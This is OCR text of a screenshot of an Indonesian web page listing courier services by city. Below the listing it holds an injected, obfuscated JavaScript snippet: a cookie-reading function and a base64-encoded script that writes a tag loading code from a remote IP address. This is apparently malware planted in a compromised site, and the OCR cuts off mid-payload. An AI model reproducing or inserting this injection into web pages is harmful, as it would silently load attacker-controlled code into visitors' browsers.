
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU